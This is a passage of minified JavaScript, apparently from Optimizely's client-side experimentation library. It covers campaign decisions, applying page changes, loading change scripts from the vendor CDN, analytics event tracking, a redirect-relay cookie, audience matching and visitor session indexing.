Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var 